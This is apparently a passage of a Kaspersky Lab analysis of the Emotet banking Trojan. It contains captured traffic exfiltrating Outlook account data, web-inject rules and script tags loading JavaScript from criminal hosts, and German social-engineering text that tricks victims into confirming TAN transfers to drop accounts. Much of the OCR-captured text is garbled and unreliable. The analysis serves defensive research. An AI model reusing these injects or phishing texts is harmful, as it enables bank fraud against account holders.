| <information></information>                                                                                                                                                                                                                                                                      |  |  |  |  |  |  |  |  |
| <id>≌≣<br/>—————→ → </id><br><version>Microsott Outlook 2007</version>                                                                                                                                                                                                                           |  |  |  |  |  |  |  |  |
| <profile><br/><userdisplayname><![CDATA[A. ________]]></userdisplayname></profile>                                                                                                                                                                                                               |  |  |  |  |  |  |  |  |
| <emailid><!-- CDATA[A.—<br-->¶]&gt;</emailid>                                                                                                                                                                                                                                                    |  |  |  |  |  |  |  |  |
| <accounttype><!-- [CDATA[POP/SMTP]]--></accounttype><br><incomingserver><![CDATA[pop.c<del>]</del><br><OutgoingServer><!!CDATA[smtp.c<del>]</del></td></tr><tr><td><OutgoingServer><![CDATA[smtp.c=====<br>//outgoingServer>{1}}</td></tr><tr><td><IncomingPort><![CDATA[110]]></incomingserver> |  |  |  |  |  |  |  |  |
| <outgoingport><![CDATA[25]]></outgoingport>                                                                                                                                                                                                                                                      |  |  |  |  |  |  |  |  |
| <incomingssl><![CDATA[0]]></incomingssl><br><outgoingssl><![CDATA[0]]></outgoingssl>                                                                                                                                                                                                             |  |  |  |  |  |  |  |  |
| <outgoinguseauthentication><![CDATA[0]]></outgoinguseauthentication><br><outgoingloginname><![CDATA[ ]]></outgoingloginname>                                                                                                                                                                     |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
| m]]><br>ĪА.                                                                                                                                                                                                                                                                                      |  |  |  |  |  |  |  |  |
| <emailname><name><![CDATA[C].<br>≡com]]≻</name><emai]><![CDATA<br>com]]></name></emailname><br>[C]                                                                                                                                                                                               |  |  |  |  |  |  |  |  |
| <emailname><name><![CDATA[<br>mll></name><email><![CDATA</td></tr><tr><td>==m]]></name></emailname><br>com]]> <email><!-- [CDATA<br--><emailname><name><!--!CDATAIA</td--></name></emailname></email>                                                                                            |  |  |  |  |  |  |  |  |
| E. com JJ><br>ſд                                                                                                                                                                                                                                                                                 |  |  |  |  |  |  |  |  |
| Entire conversation (6916 bytes)<br>v                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |
| $\bigcirc$ ascii<br>Print<br>$\bigcirc$ ebcdic<br>◯ Hex Dump ◯ C Arrays<br><b>■</b> Raw<br>Save As<br>Find                                                                                                                                                                                       |  |  |  |  |  |  |  |  |
| <b>Filter Out This Stream</b><br>Help<br>Close                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |

*A stolen Outlook address book, transferred to the criminals' server*

One positive note is that when trying to contact one of the attackers' servers an answer is obtained containing "**X-Sinkhole: Malware sinkhole"**, meaning that the stolen data will not reach the criminals — this domain, which is used by Emotet version 2, is no longer controlled by the authors of the Trojan.

However, for version 3 things are different. This is how the report of the email accounts grabber module appears for Emotet version 3:| <b>Follow TCP Stream</b>                                                                                                                                                                      |             | × |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------|---|
| <b>Stream Content-</b>                                                                                                                                                                        |             |   |
| POST $\sqrt{1 - x^2}/\ln/\text{sntp}$ .php HTTP/1.1<br>Host: $1 - 2:8080$<br>Content-Length: 560<br> Cache-Control: no-cache                                                                  |             |   |
| xml version="1.0" encoding="ISO-8859-1" ?<br><email accounts="" list=""><br/><item></item></email>                                                                                            |             |   |
| <application>MS Outlook 2002/2003/2007/2010</application><br><email>A<br/>— s⁄email&gt;<br/><b>Contract</b><br/><math>\langle</math>/server<math>\rangle</math><br/><server></server></email> |             |   |
| <server_port></server_port><br><secured>No</secured><br><type>POP3</type>                                                                                                                     |             |   |
| <user> <br/><password></password><br/><profile>outlook</profile></user>                                                                                                                       |             |   |
| <password_strength></password_strength><br><br><smtp_server><br/><smtp_server_port></smtp_server_port></smtp_server>                                                                          |             |   |
| ≺/item≻<br><br>HTTP/1.1 200 OK                                                                                                                                                                |             |   |
| Server: nginx<br>Date:<br>GMT<br>Content-Type: text/htmT                                                                                                                                      |             |   |
| Content-Length: 0<br>Connection: keep-alive                                                                                                                                                   |             |   |
|                                                                                                                                                                                               |             |   |
| Entire conversation (810 bytes)                                                                                                                                                               |             | ٧ |
| $\bigcirc$ C Arrays<br>$\bigcirc$ ascii<br>$\bigcirc$ EBCDIC<br>$\bigcirc$ Hex Dump<br>Find<br>Print<br>Save As                                                                               | $\odot$ Raw |   |
| <b>Filter Out This Stream</b><br>Help                                                                                                                                                         | Close       |   |

*Report containing data about the user's email accounts*

It is clear that the server answers "200 OK". This means that the criminals have successfully received the data.

# **Stand and Deliver!**

Information about the data for injection into the page that is received by Emotet after unpacking appears as follows:| %™®≁*                                   |  |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|-----------------------------------------|--|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                         |  | 0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;>→ A <ae{<head>\$5<meta< th=""><th></th></meta<></ae{<head>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | *‡#@B@@•‡u <script_type="text _src="https:/&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;&gt; &lt;math&gt;\kappa&lt;/math&gt;081&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;m/birten/luck.php?lnk=js&amp;id=2" javascript"_language="JavaScript" text="">→ W@@•\${<div_id=mjf230_style=left:0px;top:0px;width:100%;height:1< th=""><th></th></div_id=mjf230_style=left:0px;top:0px;width:100%;height:1<></script_type="text>                                                                                                                                                                                                                                                                                   |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | <b>8•‡u<script_type="text _src="https://_&lt;/b&gt;&lt;/th&gt;&lt;th&gt;/birten/luck.php?lnk=js&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;nd-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→ n®sti*&lt;/th&gt;&lt;th&gt;.de*#00B@s.&lt;/html&gt;#u&lt;script type&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;ript&gt;→ M@@•&lt;/head&gt;\${&lt;div id=mjf230 sty&lt;u&gt;le=left:0px;t&lt;/u&gt;op:0px;width:100%;height:100%;background-color:White;position&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;pt" javascript"_language="JavaScript" language="JavaScript" src="https:/&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;/birten/luck.php?lnk=js&amp;id=4">&gt; \@@ \${<div id="mjf230&lt;/th"></div></script_type="text></b>                                                                    |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
| 1:>→+ <bodva@go<sup>n*  </bodva@go<sup> |  | *‡MOB@s•‡u <script_type="text _src="htt&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;x;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→*&lt;br/&gt;body&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;birten/luck.php?lnk=js&amp;id=7" javascript"_language="JavaScript">→•Ж®⊠ \${<div id="mjf230" style="left:0&lt;u">px;top:0px;width:100%;heig/</div></script_type="text>                                                                                                                                                                                                                                                                                                                                                                                          |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | \$M@B@@ \$u <script _src="https://&lt;/th&gt;&lt;th&gt;/birten/luck.php?lnk=js&amp;i&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→*&lt;body 02%%&lt;/th&gt;&lt;th&gt;*‡Л@Й&lt;b&gt;©≊∙&lt;/b&gt;&lt;/bo&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;lnk=is&amp;id=1" javascript"_language="JavaScript" language="JavaScript" src="https://&lt;/th&gt;&lt;th&gt;/birten/luck&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;0%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;&gt;*&lt;br/&gt;body&lt;math&gt;\sqrt{2}&lt;/math&gt;&lt;/th&gt;&lt;th&gt;de*#000001&lt;/script&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/body&gt;\$u&lt;script_type=" text="" type="text/javascript"></script> →•a@o§¶* |  | .de*#HOF@s.#v <script language="&lt;/th" type="text/javascript"></tr><tr><th></th><th></th><th>style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;></div>+</th><th></th></tr><tr><th>pt" src="https://</th><th></th><th>/birten/luck.php?lnk=js&id=45"></script> → Ж@⊠ \${ <div id="mjf230" style="left:0px;top:0&lt;/th"><th></th></div> |  |
|                                         |  | //*‡0@F@⊠ \$v <script_type="text javascript"="" language="JavaScript" src="https://r_&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;*;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&gt;&lt;/div&gt;→*&lt;head&gt;&lt;sup&gt;』&lt;/sup&gt;08*)*&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;s:/&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;birten/luck.php?lnk=js&amp;id=41">→•3@⊠ \${<div id="mjf230" style="left:0px;top:0px;wid/&lt;/th"><th></th></div></script_type="text>                                                                                                                                                                                                                                                                                                                                                 |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |
|                                         |  | /*¢@?meval((\$30));var fsdf3;        function eval2(ss){fsdf3=ss};eval2((→                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |                                                                                                                                                                                                                                                                                                                                                                                             |  |

*Decrypted data on the web-injects of Emotet version 2*

| $com^* \rightarrow$      | .ch*‼* | $conv*6*$                                                                                                                                | .ch*) i | Lch* <div>*</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|--------------------------|--------|------------------------------------------------------------------------------------------------------------------------------------------|---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| avaScript" src="https:// |        |                                                                                                                                          |         | /crown/a 00.php?lnk=a1&r=0.1006">>+                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                          |        | ex:91001;>→* <head>'s \$ofunction zxc(){→\$(function(){eval(<math>(\mathbb{E}\bullet)</math>;})();\$0}→ 6Vs <math>\bullet</math>*</head> |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | n/a 00.php?lnk=a1&r=0.0001">>•W@s• <body>\${<div id="mjf230" style="left:0px;top:0px;\&lt;/td"></div></body>                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                          |        | "X-UA-COMPATIBLE" content="IE=edge">→ #8) background="\$►" background ="→ Ў®8‼\$*                                                        |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | 00.php?lnk=a1&r=0.0002">> $\mathbb{B}^4$<br>body\$§ style=display:none; > $\mathbb{B}^4$ {} //++top.location = so                                                                                                                                                                                                                                                                                                                                                                                                                       |
| $c = "https://$          |        |                                                                                                                                          |         | /crown/a 00.php?lnk=a1&r=0.0003">→ M@me.\${ <div< td=""></div<>                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | *#00T@s•#Q@ <script_type="text javascript"_language="JavaScri&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;tyle=left:0px:top:0px:width:100%;height:100%;background-color:White;position:absolute;z-index:9100&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;ttps://&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;/crown/a 00.php?lnk=a1&amp;r=0.0005">&gt; M@s•\${<div id="m^&lt;/td"></div></script_type="text>       |
| ា®≊↑ิ± <sup>≯</sup>      |        |                                                                                                                                          |         | *‡Ю@T@@•‡Д@ <script_type="text javascript"_language="JavaScript'&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;e=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;/crown/a 00.php?lnk=a1&amp;r=0.0007">→ Ж®⊠ ‡{<div id="mjf230" style="lє&lt;/td"></div></script_type="text> |
|                          |        | //tb0T0@•\$Д0<script_type="text/javascript"_language="JavaScript"_src="https://</td> <td></td> <td></td>                                 |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        | :100%;height:100%;background-color:White;position:absolute;z-index:91001;>+*<br>bodyo@s                                                  |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        |                                                                                                                                          |         | /crown/a 00.php?lnk=a1&r=0.0009>→ W@mat{ <div id="mjf230" style="left:0px;top:0px;width:100%&lt;/td"></div>                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                          |        | \$b@W@s•\$Д@<script_type="text/javascript"_language="JavaScript"_src="https://</td> <td></td> <td></td>                                  |         |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          |        | ipt type="text/javascript" language="JavaScript" src="https://                                                                           |         | Crown/a 00                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                          |        | r:White;position:absolute;z-index:91001;>→* <head><sup>⊥</sup>@sva</head>                                                                |         | *\$∂@T©⊠∙                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |

*Decrypted data in the web-injects of Emotet version 3*

**The significant difference in data on injects between the two versions is as follows: Emotet version 3 is aimed at the clients of Swiss credit organizations.** To date we have not seen scripts for the automatic stealing of money from clients' accounts in these credit organizations but we are certain that such scripts will be written soon.

Although individual fragments of HTML code in the decrypted packet can be read easily, understanding the rules for use of the web-injects from the deciphered data is difficult. Below, in JSON format, several web-inject rules are given for one target — the site of a German bank (Emotet version 2).

*The web-inject rules for the site of a German bank (Emotet version 2)*

The use of this web-inject leads to the creation of a new element of type 'div', which will have the size of the whole visible page, and to the addition of a new script in the HTML document. In the example given the script is loaded from the address hxxps://\*\*\*\*\*\*\*.eu/birten/luck.php? lnk=js&id=44.

And an analogous view of several inject rules for a new target — the site of a large Austrian bank (Emotet version 3).



*The web-inject rules for the site of an Austrian bank (Emotet version 3)*

It is clear that the configuration file with the web-injects has a classic structure, using fields conventionally called data\_before, data\_after and data\_inject.

It should be noted that the address of the host on which the file luck.php (for version 2) and a\_00.php (for version 3) is located is changed frequently. The rest of the address of the script is constant.

If the investigator tries the script directly, only an error message is received. However, in a real attack when the line<script type="text/javascript" language="JavaScript" src="https://\*\*\*\*\*\*\*/birten/luck.php?lnk=js&id=44"></script> (version 2) or <script type="text/javascript" language="JavaScript" src="https://\*\*\*\*\*\*\*/crown/a 00.php?lnk=a1&r=0.1006"></script> (version 3)

is added to the real bank page, the script loads successfully.

This happens because the criminals' server checks the "Referer" field of the header of the HTTP request and sends the script only if the request came from a page of one of the banks attacked by Emotet.

Having supplied the necessary Referrer one can easily obtain the script code.

At Kaspersky Lab we obtained scripts designed for injection into the pages of the attacked banks.

| Table 1. Targets of Emotet version 2, types of attacks and the identification numbers of |  |  |  |
|------------------------------------------------------------------------------------------|--|--|--|
| scripts loaded for carrying out these attacks.                                           |  |  |  |

| <b>Targets</b>    |                 |         |         |       |         | <b>Script ID</b> |  |
|-------------------|-----------------|---------|---------|-------|---------|------------------|--|
| *.de              |                 |         |         |       |         | 4                |  |
| $*$ .de           |                 | ۰       |         |       |         | 4                |  |
| $\star$           |                 | .de*    |         |       |         | 1                |  |
| *www.             |                 | .de     |         | ×     |         | 45               |  |
| $^\star$          | $^*$ .at/       |         | $\star$ |       |         | 42               |  |
| $\star$           |                 | .de/    |         |       | $\star$ | 1                |  |
| Ŧ                 |                 | .de*    |         |       |         | 44               |  |
| $\star$           | $^{\star}$ .at/ |         | ★       |       |         | 42               |  |
| ×                 |                 | $\star$ |         |       |         | 6                |  |
| E                 |                 | .de*    |         |       |         | 2                |  |
| $\overline{\ast}$ |                 |         | .at/    |       | $\star$ | 41               |  |
| $\star$           |                 |         | .at/    | $J^*$ |         | 41               |  |
| ᢀ                 |                 | .de*    |         |       |         | 2                |  |
| Ħ                 | $^*$ .at/       |         | ٠       |       |         | 42               |  |
| $\overline{A}$    |                 | .de*    |         |       |         | 2                |  |
| 치                 |                 | .de*    |         |       |         | 2                |  |
| 츼                 |                 | .de*    |         |       |         | 45               |  |

Table 2. Targets of Emotet version 3, types of attacks and the identification numbers of scripts loaded for carrying out these attacks.| <b>Targets</b>                          |                    | <b>Script ID</b> |        |
|-----------------------------------------|--------------------|------------------|--------|
|                                         | .com/              | ÷                | 0.1006 |
| 쇳                                       | .de*               |                  | 0.0001 |
| ×                                       |                    |                  | 0.0002 |
| 楋                                       | .de*               |                  | 0.0003 |
| *banking.                               | .de*               |                  | 0.0004 |
| *banking.                               | .de*               |                  | 0.0005 |
| *banking                                | .de*               |                  | 0.0006 |
| *.de                                    | *                  |                  | 0.0007 |
| *.de                                    | ۰                  |                  | 0.0008 |
| *banking.                               | .de*               |                  | 0.0009 |
| *banking.                               | .de/               |                  | 0.0010 |
| ×                                       | l.de*              |                  | 0.0011 |
| *www.                                   | $\star$<br>.de.    |                  | 0.0012 |
| *banking                                | $\star$<br>.de/    |                  | 0.0014 |
| ۰                                       | ۰<br>.de/          |                  | 0.0015 |
| 剌                                       | $\prime^*$<br>.at/ |                  | 0.1001 |
| ×                                       | .at/               | ×                | 0.1002 |
| $\star$<br>*.at/                        | ₩                  |                  | 0.1003 |
| ₹<br>*.at/                              | $\star$            |                  | 0.1004 |
| ٠<br>$^*$ .at/ $\overline{\phantom{a}}$ | ×                  |                  | 0.1005 |

In one of the scripts of Emotet version 2 that was used to attack a German bank the comments contain the following line:



*Artifact from the script for an attack on a German bank (Emotet version 2)*

Clearly the script developers speak Russian.

# **Getting round two-factor authentication**

The main purpose of the scripts looked at above is to carry out the illicit transfer of money from the user's account. However the bot cannot independently get round the system of two-factor authentication (Chip TAN or SMS TAN), it needs the user's help. To mislead the potential victim, social engineering techniques are used: the message injected into the webpage using the script informs the user that the site is introducing a new security system and normal operations cannot be continued until the user has tested it in the demo-regime.Konzerr

Privatkunden Geschäftskunden Firmenkunden



#### *False message about new security system*

This is followed by a request to enter **real data from the Chip TAN or SMS TAN** to carry out a "test transfer":

#### Gratulieren!

Sie haben die zweite Testphase der verbesserten Online-Banking-Schutzanlage eingegeben.

Sie müssen nun die richtige TAN eingeben, ohne Fehler oder Tippfehler.

Je nach Konfiguration werden Sie aufgefordert, Ihre TAN-Generator (Chip TAN) oder Ihr Telefon Prüfung (SMS TAN) zu verwenden.

Sie müssen die korrekte TAN gewähren, ohne Fehler!

Wenn Sie einen Fehler machen, wird die Schutzanlage eine Warnung angezeigt, und Sie werden auf Ihrem Internet-Banking-Konto zurückgegeben werden.

Im Fehlerfall er wird automatisch analysiert werden; Sie erhalten ein neues

Testverfahren nächstes Mal, wenn Sie Online-Banking eingeben angeboten werden.

And finally – congratulations that the task has been completed successfully:

**Abmelden**Gratulieren! Sie haben die Prüfung erfolgreich bestanden. Ihr Browser ist völlig sicher, und die SMS und TAN-Generation-Systeme korrekt funktionieren. Die verbesserte Online-Banking-Schutzanlage schützt Sie vor unbefugtem Zugriff (Phishing). Wenn Sie Ihre SMS-Benachrichtigungsdienst aktiviert haben, werden Sie eine erfolgreiche Prüfung gemeldet werden

In fact, instead of a test transfer the malicious script carries out a real transfer of money from the victim's account to the account of a nominated person — the so-called "drop", and the user themselves confirms this transfer using the Chip TAN or SMS TAN.

Details of the accounts for the transfer of the stolen money are not initially indicated in the script, but are received from the command server of the criminals using a special request. In reply the command server returns a line with information about the "drop" for each specific transaction. In the comments in one script we found the following line:



Clearly the criminals tested this script with a transfer of 1500.9 EUR to a test account.

In addition, this script contained the following information about the drop:



In the corresponding script in Emotet version 3, designed to attack the same bank, we also found information on the drop, but this time another one:



ОКLet's compare the fields JSON DropParam and the fields in the legitimate form from a demo-access to the online system of the attacked bank.

| Auftraggeberkonto | $0123 -$<br>٧                                                |
|-------------------|--------------------------------------------------------------|
| Empfängername     | $M \sim 1$                                                   |
| IBAN/Konto-Nr.    | $\boldsymbol{i}$<br><b>DEC</b>                               |
| <b>BIC/BLZ</b>    | i<br><b>BIC/BLZ</b> suchen<br>$COB$ $\overline{\phantom{a}}$ |
| Kreditinstitut    | <b>Example 1</b> Hamburg                                     |
| <b>Betrag</b>     | 300<br><b>EUR</b>                                            |
| Verwendungszweck  | Testüberweisung                                              |
| Ausführungstermin | Ë<br>10.12.2013                                              |
| Vorlage speichern | Ja, unter dem Namen                                          |
|                   | Zurücksetzen<br>Sammelüberweisung<br><b>Prüfen</b>           |

*Online banking form for transfer of money within Germany or in the SEPA zone*

Table 3. Relationship between the drop data and the fields in the form for transfer of money and explanations of these fields

| <b>Translation</b><br><b>Field contents</b>            |
|--------------------------------------------------------|
| Real name of drop who will<br>receive the stolen money |
